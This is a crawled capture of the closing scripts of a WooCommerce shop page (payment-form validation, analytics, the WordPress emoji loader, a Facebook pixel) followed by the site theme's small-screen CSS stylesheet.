<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css
body_size: 1045
content:

/* ---------- BLOG ---------- */
.blog-small .thumbnail  {width:82px;}
.blog-small h1, .blog-small h2 {margin-left:100px;}
.blog-small .meta {margin-left:0px;}
.blog-small .thumbnail .date {bottom:auto;left:auto;right:0;top:0;}
.blog-small .thumbnail img {display:none;}
.blog-big.post .without.thumbnail .date {bottom:0px;}
.blog-big .thumbnail h1, .blog-big .thumbnail h2 {position:static;padding-left:0;}
.blog-minimal .meta {position:static;margin-bottom:10px;}
.blog-minimal .the-content {margin-left:0;}
.blog-minimal .meta p.list-tags {display:none;}
.blog-minimal .meta p {text-align:left;}
.blog-minimal .meta p.date {float:left;}

.alignleft, img.alignleft, .alignright, img.alignright{float:none;}
.alignright, img.alignright {margin-left:0;}

/* ---------- TESTIMONIALS ---------- */

.testimonials-list .thumb-testimonial {float:none;margin:0 auto;}
.testimonials-list .the-post {margin:0;}
.testimonials-list .thumb-testimonial p {text-align:center;}

#primary .testimonials-slider ul li blockquote p{font-size:15px;line-height:15px;}

.portfolio-post p {margin-left:0;clear:left;}
table td, table th {padding:2px 4px;}

/* ---------- HEADER ---------- */
#top p{ display: none; }

/* -- Logo */
#logo{ text-align: center; margin-top: 65px; }
#logo a img{ width: 50%; }
#logo .logo-description{ font-size: 15px; line-height: 18px; margin-top:0px !important; }


/* -- Navigation */
#nav{ border-bottom: 0px;margin-top:10px;}
.select-menu { width: 300px; margin: 0 auto 0 auto;}

/* ---------- SLIDER ---------- */
#content .accordion-slider {display:none !important;}
.slider-mobile #slider { width:93.5% !important; }


/* -----------  CONTENT ---------- */
/* sidebar */
#sidebar{margin-top:25px;}

/* shop */
.products.ribbon li{ width: 145px !important; margin: 0px 0 20px !important; }

/* faq */
.toggle p.tab-index a{font-size:15px;}

/* portfolio */
#portfolio-bigimage .work-thumbnail{width:100%;}
#portfolio-bigimage .work-description{width:100%;float:none;clear:both;padding-top:20px;}

/* images */
.alignleft, img.alignleft, .alignright, img.alignright {display: block; }
.image-styled{margin-bottom:20px;}

/* blog */
.reply, a.comment-reply-link {margin-top:5px; font-size: 12px !important}
.comment-author { border-top: 0px !important; }
.bypostauthor .comment-container .comment-meta, .bypostauthor .comment-container .children .comment-meta, .bypostauthor .children .bypostauthor .comment-container .comment-meta, .bypostauthor .children .bypostauthor .children .comment-container .comment-meta, .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta, .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta, .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta {
    border-top: 0px;
}

.comment-container .comment-meta, .comment-container .children .comment-meta, .bypostauthor .children .comment-container .comment-meta, .bypostauthor .children .bypostauthor .children .comment-container .comment-meta, .bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-meta, .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-meta {
    border-top: 0px;
}

#comments img.avatar{margin-left: 0px !important;}

/* portfolio */
.portfolio-slider .jcarousel-clip{width:223px;}

/* ---------- SHOP CONTENT ---------- */
.single-product .product{}
.single-product div.product div.images{ float: none; width: 92%; }
.single-product div.product div.images a{ position: relative; width: 100%; height: auto; text-align: center;}
.single-product div.product .product_title{ float: none !important; }
.single-product form.cart{ clear: none !important; float: right !important; width: 160px !important;}
.single-product .layout-sidebar-no div.product div.summary{ width: 92% !important; }
.single-product div.product div.summary p.price{ float: left; }
table.shop_table th, table.shop_table td{ padding: 9px 0px !important; }
.product-thumbnail, .product-price{ display: none; }
.products li.first {clear:none;}
.products.ribbon li:nth-child(2n+1) {clear:left;}

span.onsale{right:-30px;}

#payment .terms, #payment div.form-row { padding: 0px !important; }



/* ---------- FOOTER ---------- */
#copyright .left{ width: 90%; }
#copyright .right{ width: 100%; margin-top: 20px; text-align: left !important; float: none;}
#copyright .newsletter-section .submit-field{ right: -15px;top:12px; }
#copyright .newsletter-section form input[type="text"]{ width: 97%; }
#copyright .newsletter-section{ float: none; width: 100%; margin-bottom: 10px; }
#copyright .newsletter-section input{ width: 100%; }


